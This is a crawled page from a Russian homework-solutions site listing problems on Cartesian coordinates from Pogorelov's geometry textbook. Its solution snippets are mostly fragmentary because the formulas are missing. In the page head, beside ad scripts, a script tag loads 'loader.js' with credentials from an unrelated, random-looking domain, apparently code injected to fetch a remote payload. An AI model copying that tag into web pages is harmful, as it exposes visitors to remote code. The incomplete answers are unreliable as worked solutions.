

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-geometriya-7-11-klassy-a-v-pogorelov-8-dekartovy-koordinaty-na-ploskosti
body_size: 10479
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Домашняя работа по геометрии за 8 класс к учебнику «Геометрия. 7 - 11 класс» А.В. Погорелов§8. Декартовы  координаты на плоскости</title>
  <meta name="description" content="Домашняя работа по геометрии за 8 класс к учебнику «Геометрия. 7 - 11 класс» А.В. Погорелов"/>
  <meta name="keywords" content="Геометрия, 8 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Домашняя работа по геометрии за 8 класс к учебнику «Геометрия. 7 - 11 класс» А.В. Погорелов<br />§8. Декартовы  координаты на плоскости</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>§8. Декартовы  координаты на плоскости</h2><ul class='questionsList'>
<li><a href='/node/2383' title='
img src="8class-1093.jpg" alt="" style=" width:237.6528pt; height:170.3856pt;">'>


№1. Проведите оси координат, выберите единицу длины на осях, постройте точки с координатами (1;2), (-2;1), (-1;-3), (2;-1)</a></li>
<li><a href='/node/2384' title='У всех точек на прямой, параллельной оси х, ординаты точек равны, значит ордината другой точки тоже равна 2. Ответ: 2. '>
№ 3. На прямой, параллельной оси х, взяты две точки. У одной из них ордината у = 2. Чему равна ордината другой точки? </a></li>
<li><a href='/node/2385' title=' Прямая, перпендикулярна оси х, а значит параллельна оси у, поэтому абсцисса другой точки тоже равна 3. Ответ: 3. '>
№ 4. На прямой, перпендикулярной оси х, взяты две точки. У одной из них абсцисса х = 3. Чему равна абсцисса другой точки?</a></li>
<li><a href='/node/2386' title='
Ответ: (2; 0). '>
№ 5. Из точки А (2; 3) опущен перпендикуляр на ось х. Найдите координаты основания перпендикуляра.</a></li>
<li><a href='/node/2387' title='
Ответ: (0; 3). '>
№ 6. Через точку А (2; 3) проведена прямая, параллельная оси х. Найдите координаты точки пересечения ее с осью у.</a></li>
<li><a href='/node/2388' title=' Геометрическим местом точек плоскости ху, для которых абсцисса х = 3, является прямая, перпендикулярная оси х, параллельная оси у и проходящая через точку (3;0), то есть отстоящая от оси у на 3 ед. вправо. '>
№ 7. Найдите геометрическое место точек плоскости ху, для которых абсцисса x = 3.</a></li>
<li><a href='/node/2389' title='Геометрическое место точек, для которых |х| = 3, состоит из двух прямых, параллельных оси у, отстоящих от нее на 3 ед. '>
№ 8. Найдите геометрическое место точек плоскости ху, для которых |х| = 3. </a></li>
<li><a href='/node/2390' title='Задача решена в учебнике на стр. 101 п. 71. '>
№ 9. Даны точки А (-3; 2) и В (4; 1). Докажите, что отрезок АВ пересекает ось у, во не пересекает ось х. </a></li>
<li><a href='/node/2391' title=' У точек А и В ординаты положительные, значит обе точки А и В лежат в верхней полуплоскости. А значит отрезок АВ пересекает положительную полуось оси у.
'>
№ 10. Какую из полуосей оси у (положительную или отрицательную) пересекает отрезок АВ в предыдущей задаче?</a></li>
<li><a href='/node/2392' title='
Расстояние от точки (-3;4) до оси х равно 4, а до оси у 3. Ответ: 4; 3. '>
№ 11. Найдите расстояние от точки (-3; 4) до: 1) оси х; 2) оси у.</a></li>
<li><a href='/node/2393' title='Пусть О — середина отрезка АВ. Тогда О имеет координаты:
2) А (-3; 4); В (1; 2);
3) А (5; 7); В (-3; -5);
Ответ: 1) (3; 2); 2) (-1; 3); 3) (1; I). '>
№ 12. Найдите координаты середины отрезка АВ, если: 1) А (1; -2), В (5; 6); 2) А (-3; 4), В (1; 2); 3) А (5; 7), В (-3; -5). 1)А (1; -2); В (5; 6). </a></li>
<li><a href='/node/2394' title='№ 13. Точка С — середина отрезка АВ. Найдите координаты второго конца отрезка АВ, если: 1) А (0; 1), С (-1; 2); 2) А (-1; 3), С (1; -1); 3) А (0; 0), С (-2; 2). 1)А(0; 1); С(-1; 2). Пусть В(х; у) - второй конец, тогда
откуда x = - 2; y = 3 значит B(-2; 3) А (-1; 3); С (1; -1); В (х; у) - второй конец отрезка.
откуда x = 3; y = -5, B(3; -5), значит, А (0; 0); С (-2; 2); В (х; у) - второй конец отрезка.'>
№ 13. Точка С — середина отрезка АВ. Найдите координаты второго конца отрезка АВ, если: 1) А (0; 1), С (-1; 2); 2) А (-1; 3), С (1; -1); 3) А (0; 0), С (-2; 2). </a></li>
<li><a href='/node/2395' title='№ 14. Докажите, что четырехугольник ABCD с вершинами в точках А (-1; -2), В (2; -5), С (1; -2), D (-2; 1) является параллелограммом. Найдите точку пересечения его диагоналей. По свойству диагоналей четырехугольника ABCD — параллелограмм, если координаты середин отрезков АС и BD, совпадают. Обозначим середину
а'>
№ 14. Докажите, что четырехугольник ABCD с вершинами в точках А (-1; -2), В (2; -5), С (1; -2), D (-2; 1) является параллелограммом. Найдите точку пересечения его диагоналей.</a></li>
<li><a href='/node/2396' title='Задача решена на стр. 102 п. 72. '>
№ 15. Даны три вершины параллелограмма ABCD: А (1; 0), В (2; 3), С (3; 2). Найдите координаты четвертой вершины D и точки пересечения диагоналей. </a></li>
<li><a href='/node/2397' title='Пусть
середина
- середина АВ;
— середина ОВ.
Ответ:'>
№ 16. Найдите середины сторон треугольника с вершинами в точках О (0; 0), А (0; 2), В (-4; 0). </a></li>
<li><a href='/node/2398' title='Расстояние между точками А(х1;y1) и В(х2,y2) вычисляется по формуле:
в нашем случае
Ответ:
'>
№ 17. Даны три точки А (4; -2), В (1; 2), С (-2; 6). Найдите расстояния между этими точками, взятыми попарно. </a></li>
<li><a href='/node/2399' title='АС = АВ + ВС, 10 = 5 + 5. Так как сумма расстояний от точки В до точек А и С равна расстоянию между этими точками, то точки А, В, и С лежат на одной прямой. Причем В лежит между А и С. Ответ: В.
'>
№ 18. Докажите, что точки А, В, С в задаче 17 лежат на одной прямой. Какая из них лежит между двумя другими? </a></li>
<li><a href='/node/2400' title=' Задача решена в учебнике на стр. 103 п. 73. '>
№ 19. Найдите на оси x точку, равноудаленную от точек (1; 2) и (2; 3).</a></li>
<li><a href='/node/2401' title='Поскольку точка равноудалена от осей координат, то она лежит на биссектрисе 1-го и 3-го координатных углов. Тогда ее координаты А (х; х). То есть она удалена от координатных осей на одинаковое расстояние. Значит, AD = AC = х. D (0; х), С (х; 0). Далее,
Поскольку
то'>
№ 20. Найдите точку, равноудаленную от осей координат и от точки (3; 6). </a></li>
<li><a href='/node/2402' title=' Докажем, что ABCD — квадрат. Вычислим длины сторон четырехугольника ABCD.
значит, ABCD — ромб.'>
№ 21*. Докажите, что четырехугольник ABCD с вершинами в точках А (4; 1), В (0; 4), С (-3; 0), D (1; -3) является квадратом.</a></li>
<li><a href='/node/2403' title='Пусть А (-1; 0), В (0; 1), С (1; 0), D (0; -1) — вершины четырехугольника. 1)
так что
2)'>
№ 22. Докажите, что четыре точки (1; 0), (-1; 0), (0; 1), (0; -1) являются вершинами квадрата. </a></li>
<li><a href='/node/2404' title='Подставим координаты всех точек в уравнение окружности: 1)
- неверно. 2)
- верно. 3)
- верно. 4)
- неверно. 5)'>
№ 23. Какие из точек (1; 2), (3; 4), (-4; 3), (0; 5), (6; -1) лежат на окружности, заданной уравнением x2 + у2 = 25? </a></li>
<li><a href='/node/2405' title=' Пусть точка
лежит на окружности, тогда
и
Получим две точки
2) Пусть точка
лежит на окружности, тогда'>
№ 24. Найдите на окружности, заданной уравнением x2 + у2 = 169, точки: 1) с абсциссой 5; 2) с ординатой -12.</a></li>
<li><a href='/node/2406' title='Найдем координаты центра окружности и радиус АВ — диаметр. О — центр окружности. А (2; 0); В (-2; 6).
Значит, уравнение окружности примет вид
то есть
Ответ:
'>
№ 25. Даны точки А (2; 0) и В (-2; 6). Составьте уравнение окружности, диаметром которой является отрезок АВ. </a></li>
<li><a href='/node/2407' title='Найдем радиус окружности R=AC
то есть R=5. К тому же С (-4; 3) — центр окружности, значит, ее уравнение:
Ответ:
'>
№ 26. Даны точки А (-1; -1) и С (-4; 3). Составьте уравнение окружности с центром в точке С, проходящей через точку А. </a></li>
<li><a href='/node/2408' title='
— центр окружности,
лежит на окружности.
уравнение окружности. Подставим в него координаты точки А, получим'>
№ 27. Найдите центр окружности на оси х, если известно, что окружность проходит через точку (1; 4) и радиус окружности равен 5.</a></li>
<li><a href='/node/2409' title='
Заменим уравнение окружности с центром
где R — радиус окружности. Уравнение оси х: у
= 0. Окружность и ось х касаются, значит, система уравнений
имеет единственное решение. Решим систему. 1)'>
№ 28*. Составьте уравнение окружности с центром в точке (1;2), касающейся оси х.</a></li>
<li><a href='/node/2410' title='
— центр окружности,
лежит на окружности, поэтому
и
- уравнение искомой окружности Ответ:
'>
№ 29. Составьте уравнение окружности с центром (-3; 4), проходящей через начало координат.</a></li>
<li><a href='/node/2411' title='
? Преобразуем уравнение
Прибавим к обеим частям
Так как'>
№ 30*. Какая геометрическая фигура задана уравнением х2 + у2 + + ax + by + с = 0,...</a></li>
<li><a href='/node/2412' title='
Координаты точек пересечения двух окружностей
и
являются решением системы
подставляем в первое уравнение'>
№ 31. Найдите координаты точек пересечения двух окружностей:</a></li>
<li><a href='/node/2413' title='
Точка пересечения окружности
с осью x имеет координаты
Данная точка также удовлетворяет уравнению
Значит, точки пересечения
Ответ:'>
№ 32. Найдите координаты точек пересечения окружности x2 + y2 - 8x - 8y + 7 = 0 с осью x.</a></li>
<li><a href='/node/2414' title='Преобразуем уравнение
к виду:
Никакая точка (0; у) не удовлетворяет такому уравнению, так как
Значит, окружность не пересекается с осью у.
Что и требовалось доказать. '>
№ 33. Докажите, что окружность х2 + у2 + 2ах + 1 = 0, | а | &gt; 1 не пересекается с осью у. </a></li>
<li><a href='/node/2415' title=' Найдем точки пересечения (0; у) оси у с окружностью:
Получим, что единственная точка пересечения
Окружность пересекает ось у в единственной точке
а значит, касается оси у.
Что и требовалось доказать. '>
№ 34. Докажите, что окружность х2 + у2 + 2ах = 0 касается оси у, а&ne;0.</a></li>
<li><a href='/node/2416' title='Задача решена в учебнике на стр. 105 п. 75. '>
№ 35. Составьте уравнение прямой, которая проходит через точки А (-1; 1), В (1; 0). </a></li>
<li><a href='/node/2417' title=' Прямая задается уравнением
Если точки А и В лежат на прямой, то значит, их координаты удовлетворяют этому уравнению. Подставляя координаты точек А и В в уравнение прямой, получим:
Из этих уравнений можно выразить два коэффициента, например, a и b через с.'>
№ 36. Составьте уравнение прямой АВ, если: 1) А (2; 3), В (3; 2); 2) А (4; -1). В (-6; 2); 3) А (5; -3), В (-1; -2).</a></li>
<li><a href='/node/2418' title='
Введем систему координат такую, что
1) Сторона АО лежит на оси у, тогда, уравнение прямой, содержащей сторону АО, х = 0. 2) Подставим координаты точек А и В в общее уравнение'>
№ 37. Составьте уравнения прямых, содержащих стороны треугольника ОАВ в задаче 16.</a></li>
<li><a href='/node/2419' title=' Подставим координаты точек в уравнение прямой:'>
№ 38. Чему равны координаты a и b в уравнении прямой ах + by = 1, если известно, что она проходит через точки (1; 2) и (2; 1)?</a></li>
<li><a href='/node/2420' title='1) Пусть точка пересечения это (х; 0). Тогда она удовлетворяет уравнению прямой, то есть
Значит, точка пересечения (-3; 0). Точка пересечения с осью у (0;у) удовлетворяет уравнению прямой:
Значит, точка пересечения (0; -1,5). Получаем, что точки пересечения с осями координат (-3; 0) и (0; -1,5). Задачи 2), 3) и 4) решаются аналогично. Ответ:'>
№ 39. Найдите точки пересечения с осями координат прямой, заданной уравнением: 1) х + 2у + 3 = 0; 2) 3х + 4у = 12; 3) 3х-2у + 6 = 0; 4) 4х-2у-10 = 0. </a></li>
<li><a href='/node/2421' title='№ 40. Найдите точку пересечения прямых, заданных уравнениями: 1) х + 2у + 3 = 0, 4х + 5у + 6 = 0; 2) 3х - у - 2 = 0, 2х + у-8 = 0; 3) 4х + 5у + 8 = 0, 4х - 2у - 6 = 0. Координаты точек пересечения прямых являются решениями системы уравнений, задающих эти прямые: 1)'>
№ 40. Найдите точку пересечения прямых, заданных уравнениями: 1) х + 2у + 3 = 0, 4х + 5у + 6 = 0; 2) 3х - у - 2 = 0, 2х + у-8 = 0; 3) 4х + 5у + 8 = 0, 4х - 2у - 6 = 0. </a></li>
<li><a href='/node/2422' title='Найдем точку пересечения прямых
и
Координаты точки пересечения этих прямых — это решение системы уравнений:
1) х = 3 - 2у подставляем во 2-е уравнение. 2)'>
№ 41*. Докажите, что три прямые х + 2у = 3, 2x - у = 1 и 3х + у = 4 пересекаются в одной точке. </a></li>
<li><a href='/node/2423' title=' Пусть в
медианы.
Получаем уравнение прямой BB1:
и уравнение прямой CC1:
Координаты'>
№ 42*. Найдите координаты точки пересечения медиан треугольника с вершинами (1; 0), (2; 3), (3; 2).</a></li>
<li><a href='/node/2424' title='Задача решена в учебнике на стр. 106 п. 76. '>
№ 43. Докажите, что прямые, заданные уравнениями y = kx + l1, y = kx + l2 при l1&ne;l2 параллельны. </a></li>
<li><a href='/node/2425' title='№ 44. Среди прямых, заданных уравнениями, укажите пары параллельных прямых: 1) х + у = 1; 2) у - х = 1; 3) х - у = 2; 4) y = 4; 5) у = 3; 6) 2х + 2у + 3 = 0. 1)
4)
2)
3)
5)'>
№ 44. Среди прямых, заданных уравнениями, укажите пары параллельных прямых: 1) х + у = 1; 2) у - х = 1; 3) х - у = 2; 4) y = 4; 5) у = 3; 6) 2х + 2у + 3 = 0. </a></li>
<li><a href='/node/2426' title='Задача решена в учебнике на стр. 107 п. 77. '>
№ 45. Составьте уравнение прямой, которая параллельна оси у и проходит через точку (2; -8). </a></li>
<li><a href='/node/2427' title=' Так как прямая параллельна оси х, то она задается уравнением вида у = с . Так как точка (2; 3) лежит на прямой, то ее координаты удовлетворяют этому уравнению 3 = c . То есть с=3 и уравнение прямой y = 3. Ответ: y = 3. '>
№ 46. Составьте уравнение прямой, параллельной оси х и проходящей через точку (2; 3).</a></li>
<li><a href='/node/2428' title=' Пусть
- уравнение прямой. Прямая проходит через начало координат, поэтому с = 0. Так что
так как прямая проходит через (2; 3), то
то есть
Уравнение примет вид
то есть'>
№ 47. Составьте уравнение прямой, проходящей через начало координат и точку (2; 3).</a></li>
<li><a href='/node/2429' title=' Угловые коэффициенты прямых
находятся по формуле
1)
2)
3)
4)
Ответ:'>
№ 48. Найдите угловые коэффициенты прямых из задачи 39.</a></li>
<li><a href='/node/2430' title='
Ответ:
'>
№ 49. Найдите острые углы, которые образует заданная прямая с осью х: 1) 2у = 2х + 3; 2) х&radic;3 - у = 2; 3) х + &radic;3 + 1-0.</a></li>
<li><a href='/node/2431' title='Задача решена в учебнике на стр. 109 п. 80. '>
№ 50. Найдите точки пересечения окружности х2 + у2 = 1 с прямой: 1) у = 2х + 1; 2) у = х + 1; 3) у = 3х + 1; 4) у = кх + 1. </a></li>
<li><a href='/node/2432' title='Координаты точек пересечения являются решением системы уравнений:
Окружность и прямая пересекаются, если система имеет решения. 1)
2)
Система будет иметь решения, если квадратное уравнение имеет корни, то есть, если'>
№ 51*. При каких значениях с прямая х + у + с = 0 и окружность х2 + у2 = 1: 1) пересекаются; 2) не пересекаются; 3) касаются? </a></li>
<li><a href='/node/2433' title=' 1)
2)'>
№ 52. Найдите синус, косинус и тангенс углов: 1) 120&deg;; 2) 135&deg;; 3) 150&deg;.</a></li>
<li><a href='/node/2434' title='1)
2)
3)
'>
№ 53. Найдите: 1) sin 160&deg;; 2) cos 140&deg; 3) tg 130&deg;. </a></li>
<li><a href='/node/2435' title='№ 54. Найдите синус, косинус и тангенс углов: 1) 40&deg;; 2) 14&deg;36; 3) 70&deg;20; 4)30&deg;1б; 5) 130&deg;; 6) 150&deg;30; 7) 150&deg;33; 8) 170&deg;28. Синус, косинус и тангенс острых углов находим с помощью таблиц Брадиса. 1), 2), 3) и 4). 5)
Значения cos а и tg а находятся аналогично. 6)'>
№ 54. Найдите синус, косинус и тангенс углов: 1) 40&deg;; 2) 14&deg;36'; 3) 70&deg;20'; 4)30&deg;1б'; 5) 130&deg;; 6) 150&deg;30'; 7) 150&deg;33'; 8) 170&deg;28'.</a></li>
<li><a href='/node/2436' title=' 1)
или
3)
'>
№ 55. Найдите углы, для которых: 1) sin а = 0,2; 2) cos а = -0,7; 3) tg а = -0,4.</a></li>
<li><a href='/node/2437' title='1)
тогда
2)
Задания 3) и 4) выполняются аналогично. '>
№ 56. Найдите sin а и tg а, если: 1) соsа = 1/3; 2) cosа = -0,5; 3) соs а = &radic;2/2; 4) соs а =--&radic;3/2. </a></li>
<li><a href='/node/2438' title='№ 57. Найдите cos a и tg а, если: 1) sina = 0,6, 0 &lt; a &lt;90&deg;; 2) sina = 1/3, 90&lt;a&lt;180&deg;; 3) sin a = 1/&radic;2 , 0&lt; a &lt;180&deg;. 1)
Тогда
2)
Тогда'>
№ 57. Найдите cos a и tg а, если: 1) sina = 0,6, 0 &lt; a &lt;90&deg;; 2) sina = 1/3, 90&lt;a&lt;180&deg;; 3) sin a = 1/&radic;2 , 0&lt; a &lt;180&deg;.</a></li>
<li><a href='/node/2439' title='
'>
№ 58.  Известно, что tg a = - 5/12. Найдите sin a и cos a.</a></li>
<li><a href='/node/2440' title='Строим прямоугольный треугольник с катетом 3 и гипотенузой 5. Угол напротив катета 3 — искомый, так как sin a = 3/5.
Строим прямоугольный треугольник с катетом 3 и гипотенузой 5. Угол, смежный с углом b -треугольника - искомый.
Так как
'>
№ 59. Постройте угол а, если известно, что sin a = 3/5</a></li>
<li><a href='/node/2441' title=' По определению
где R — радиус окружности с центром (0; 0), а А(х1; y1) - точка пересечения одной из сторон угла a с этой окружностью, если другая сторона совпадает с положительной полуосью х, и угол a отложен в верхнюю полуплоскость, где у&gt;0. Аналогично
- соответствующая точка. Поскольку
то'>
№ 61*. Докажите, что если cos a = cos b, то a = b.</a></li>
<li><a href='/node/2442' title=' Пусть
точки пересечения окружности с центром (0; 0) радиуса R со стороной угла a и в соответственно, отложенных от положительной полуоси х в верхнюю полуплоскость, где у&gt;0. По определению
Поскольку точки А и В лежат на окружности с центром (0; 0) радиуса R, то'>
№ 62*. Докажите, что если sin a = sin b, то либо a = b, либо a = 180&deg; - b.</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
